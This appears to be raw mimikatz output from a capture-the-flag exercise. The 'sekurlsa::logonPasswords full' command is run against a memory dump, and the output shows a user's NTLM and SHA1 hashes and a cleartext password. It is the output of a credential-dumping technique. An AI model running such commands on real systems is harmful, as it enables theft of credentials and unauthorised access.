 mimikatz # sekurlsa::logonPasswords full
Opening : '2.dmp' file for minidump...
Authentication Id : 0 ; 622219 (00000000:00097e8b)
Session : RemoteInteractive from 2
User Name : ctfflag
Domain : ANONYMOUS72F9
Logon Server : ANONYMOUS72F9
Logon Time : 2017/9/14 10:40:04
SID : S-1-5-21-2088832424-2050149109-182254563-1001
msv :
[00000003] Primary
* Username : ctfflag
* Domain : ANONYMOUS72F9
* NTLM : ef6c017c3a8519762474dfa1992d18eb
* SHA1 : c5931bf4ef734a2ed6269017275b42a99c6f9156
tspkg :
* Username : ctfflag
* Domain : ANONYMOUS72F9
* Password : LK1tN1O8y1ddydph4w55iMm5
wdigest :
* Username : ctfflag
* Domain : ANONYMOUS72F9
* Password : LK1tN1O8y1ddydph4w55iMm5
kerberos :
* Username : ctfflag
* Domain : ANONYMOUS72F9
* Password : LK1tN1O8y1ddydph4w55iMm5
ssp :
credman :